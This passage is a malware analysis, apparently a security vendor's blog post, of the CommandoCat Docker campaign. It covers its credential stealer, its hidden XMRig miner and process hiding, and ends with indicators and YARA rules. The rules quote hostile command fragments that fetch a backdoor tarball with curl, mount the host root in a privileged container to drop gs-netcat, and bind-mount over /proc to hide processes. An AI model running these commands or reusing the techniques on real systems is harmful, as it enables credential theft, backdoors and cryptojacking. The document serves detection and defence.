The files are then grabbed by performing a find on the root file system for their name, and the results appended to a temporary file, before the final concatenation of the credentials files is read back into the CSOF variable.
Next up is get_prov_vars, which simply loops through all processes in /proc and reads out their environment variables into CSOF. This is interesting as the payload already checks the environment variables in a lot of cases, such as in the aws, google, and azure grabbers. So, it is unclear why they grab all data, but then grab specific portions of the data again.


Regardless of what data it has already grabbed, get_google and get_azure functions are called next. These work identically to the AWS environment variable grabber, where it checks for the existence of a variable and then appends its contents (or the file’s contents if the variable is path) to CSOF.
The final thing it grabs is an inspection of all running docker containers via the get_docker function. This can contain useful information about what's running in the container and on the box in general, as well as potentially providing more secrets that are passed to the container.


The script then closes out by sending all of the collected data to the attacker. The attacker has set a username and password on their API endpoint for collected data, the purpose for which is unclear. It is possible that the attacker is concerned with the endpoint being leaked and consequently being spammed with false data by internet vigilantes, so added the authentication as a mechanism allowing them to cycle access by updating the payload and API.
The base64 payload
As mentioned earlier, the final payload is delivered as a base64 encoded script rather than in the traditional curl-into-bash method used previously by the malware. This base64 is echoed into base64 -d, and then piped into bash. This is an extremely common evasion mechanism, with many script-based Linux threat actors using the same approach. It is interesting to note that the C2 IP used in this script is different from the other payloads.
The base64 payload serves two primary purposes, to deploy an XMRig cryptominer, and to “secure” the docker install on the infected host.

When it is run, the script looks for traces of other malware campaigns. Firstly, it removes all containers that have a command of /bin/bash -c 'apt-get or busybox, and then it removes all containers that do not have a command that contains chroot (which is the initial command used by this payload).
Next, it looks for any services named “c3pool_miner” or “moneroocean_miner” and stops & disables the services. It then looks for associated binaries such as /root/c3pool/xmrig and /root/moneroocean/xmrig and deletes them from the filesystem. These steps are taken prior to deploying their own miner, so that they aren't competing for CPU time with other threat actors.
Once the competing miners have been killed off, it then sets up its own miner. It does this by grabbing a config and binary from the C2 server and extracting it to /usr/sbin. This drops two files: docker-cache and docker-proxy.
The docker-proxy binary is a custom fork of XMRig, with the path to the attacker’s config file hardcoded in the binary. It is invoked by docker-cache, which acts as a stager to ensure it is running, while also having the functionality to update the binary, should a file with .upd be detected.

It then uses a systemd service to achieve persistence for the XMRig stager, using the name docker cache daemon to appear inconspicuous. It is interesting to note that the name dockercache was also used by the Cetus cryptojacking worm .
It then uses the hid script discussed previously to hide the docker-cache and docker-proxy services by creating a bind mount over their /proc entry. The effect of this is that if a system administrator were to use a tool like htop to try and see what process was using up the CPU on the server, they would not be able to see the process.

Finally, the attacker “secures” docker. First, it pulls down alpine and tags it as docker/firstrun (this will become clear as to why later), and then deletes any images in a hardcoded list of images that are commonly used in other campaigns.
Next, it blackholes the docker registry by writing it's hostname to /etc/hosts with an IP of 0.0.0.0

This completely blocks other attackers from pulling their images/tools onto the box, eliminating the risk of competition. Keeping the Alpine image named as docker/firstrun allows the attacker to still use the docker API to spawn an alpine box they can use to break back in, as it is already downloaded so the blackhole has no effect.
Conclusion
This malware sample, despite being primarily scripts, is a sophisticated campaign with a large amount of redundancy and evasion that makes detection challenging. The usage of the hid process hider script is notable as it is not commonly seen, with most malware opting to deploy clunkier rootkit kernel modules. The Docker Registry blackhole is also novel, and very effective at keeping other attackers off the box.
The malware functions as a credential stealer, highly stealthy backdoor, and cryptocurrency miner all in one. This makes it versatile and able to extract as much value from infected machines as possible. The payloads seem similar to payloads deployed by other threat actors, with the AWS stealer in particular having a lot of overlap with scripts attributed to TeamTNT in the past. Even the C2 IP points to the same provider that has been used by TeamTNT in the past. It is possible that this group is one of the many copycat groups that have built on the work of TeamTNT.
Indicators of compromise (IoCs)
Hashes
user 5ea102a58899b4f446bb0a68cd132c1d
tshd 73432d368fdb1f41805eba18ebc99940
gsc 5ea102a58899b4f446bb0a68cd132c1d
aws 25c00d4b69edeef1518f892eff918c2c
base64 ec2882928712e0834a8574807473752a
IPs
45[.]9.148.193
103[.]127.43.208
Yara Rule
rule Stealer_Linux_CommandoCat {

meta:

        description = "Detects CommandoCat aws.sh credential stealer script"

        license = "Apache License 2.0"

        date = "2024-01-25"

        hash1 = "185564f59b6c849a847b4aa40acd9969253124f63ba772fc5e3ae9dc2a50eef0"

    strings:

        // Constants

        $const1 = "CRED_FILE_NAMES"

        $const2 = "MIXED_CREDFILES"

        $const3 = "AWS_CREDS_FILES"

        $const4 = "GCLOUD_CREDS_FILES"

        $const5 = "AZURE_CREDS_FILES"

        $const6 = "VICOIP"

        $const7 = "VICHOST"

 // Functions
 $func1 = "get_docker()"
 $func2 = "cred_files()"
 $func3 = "get_azure()"
 $func4 = "get_google()"
 $func5 = "run_aws_grabber()"
 $func6 = "get_aws_infos()"
 $func7 = "get_aws_meta()"
 $func8 = "get_aws_env()"
 $func9 = "get_prov_vars()"

 // Log Statements
 $log1 = "no dubble"
 $log2 = "-------- PROC VARS -----------------------------------"
 $log3 = "-------- DOCKER CREDS -----------------------------------"
 $log4 = "-------- CREDS FILES -----------------------------------"
 $log5 = "-------- AZURE DATA --------------------------------------"
 $log6 = "-------- GOOGLE DATA --------------------------------------"
 $log7 = "AWS_ACCESS_KEY_ID : $AWS_ACCESS_KEY_ID"
 $log8 = "AWS_SECRET_ACCESS_KEY : $AWS_SECRET_ACCESS_KEY"
 $log9 = "AWS_EC2_METADATA_DISABLED : $AWS_EC2_METADATA_DISABLED"
 $log10 = "AWS_ROLE_ARN : $AWS_ROLE_ARN"
 $log11 = "AWS_WEB_IDENTITY_TOKEN_FILE: $AWS_WEB_IDENTITY_TOKEN_FILE"

 // Paths
 $path1 = "/root/.docker/config.json"
 $path2 = "/home/*/.docker/config.json"
 $path3 = "/etc/hostname"
 $path4 = "/tmp/..a.$RANDOM"
 $path5 = "/tmp/$RANDOM"
 $path6 = "/tmp/$RANDOM$RANDOM"

 condition:
 filesize < 1MB and
 all of them
 }

rule Backdoor_Linux_CommandoCat {
 meta:
 description = "Detects CommandoCat gsc.sh backdoor registration script"
 license = "Apache License 2.0"
 date = "2024-01-25"
 hash1 = "d083af05de4a45b44f470939bb8e9ccd223e6b8bf4568d9d15edfb3182a7a712"
 strings:
 // Constants
 $const1 = "SRCURL"
 $const2 = "SETPATH"
 $const3 = "SETNAME"
 $const4 = "SETSERV"
 $const5 = "VICIP"
 $const6 = "VICHN"
 $const7 = "GSCSTATUS"
 $const8 = "VICSYSTEM"
 $const9 = "GSCBINURL"
 $const10 = "GSCATPID"

 // Functions
 $func1 = "hidfile()"

 // Log Statements
 $log1 = "run gsc ..."

 // Paths
 $path1 = "/dev/shm/.nc.tar.gz"
 $path2 = "/etc/hostname"
 $path3 = "/bin/gs-netcat"
 $path4 = "/etc/systemd/gsc"
 $path5 = "/bin/hid"

 // General
 $str1 = "mount --bind /usr/foo /proc/$1"
 $str2 = "cp /etc/mtab /usr/t"
 $str3 = "docker run -t -v /:/host --privileged cmd.cat/tar tar xzf /host/dev/shm/.nc.tar.gz -C /host/bin gs-netcat"

 condition:
 filesize < 1MB and
 all of them
 }

rule Backdoor_Linux_CommandoCat_tshd {
 meta:
 description = "Detects CommandoCat tshd TinyShell registration script"
 license = "Apache License 2.0"
 date = "2024-01-25"
 hash1 = "65c6798eedd33aa36d77432b2ba7ef45dfe760092810b4db487210b19299bdcb"
 strings:
 // Constants
 $const1 = "SRCURL"
 $const2 = "HOME"
 $const3 = "TSHDPID"

 // Functions
 $func1 = "setuptools()"
 $func2 = "hidfile()"
 $func3 = "hidetshd()"

 // Paths
 $path1 = "/var/tmp"
 $path2 = "/bin/hid"
 $path3 = "/etc/mtab"
 $path4 = "/dev/shm/..tshdpid"
 $path5 = "/tmp/.tsh.tar.gz"
 $path6 = "/usr/sbin/tshd"
 $path7 = "/usr/foo"
 $path8 = "./tshd"

 // General
 $str1 = "curl -Lk $SRCURL/bin/tsh/tsh.tar.gz -o /tmp/.tsh.tar.gz"
 $str2 = "find /dev/shm/ -type f -size 0 -exec rm -f {} \\;"

 condition:
 filesize < 1MB and
 all of them
 }
References:
- https://github.com/lukaszlach/commando
- www.darktrace.com/blog/containerised-clicks-malicious-use-of-9hits-on-vulnerable-docker-hosts
- https://github.com/creaktive/tsh
- https://cloud.google.com/blog/topics/threat-intelligence/unc2891-overview/
- https://www.gsocket.io/
- https://www.elastic.co/security-labs/a-peek-behind-the-bpfdoor
- https://malware.news/t/cloudy-with-a-chance-of-credentials-aws-targeting-cred-stealer-expands-to-azure-gcp/71346
- https://unit42.paloaltonetworks.com/cetus-cryptojacking-worm/


![Darktrace’s detection of suspicious SSL connections to retreaw[.]click, indicating an attempted link to Lumma C2 infrastructure.](https://cdn.prod.website-files.com/626ff4d25aca2edf4325ff97/69c5739b43fdfed6f1b02053_Screenshot%202026-03-26%20at%2010.57.44%E2%80%AFAM.png)


![Darktrace’s detection of a malicious payload being downloaded from the endpoint www.lbfs[.]site.](https://cdn.prod.website-files.com/626ff4d25aca2edf4325ff97/69c57465977a5ae3f07c6d69_Screenshot%202026-03-26%20at%2011.01.05%E2%80%AFAM.png)


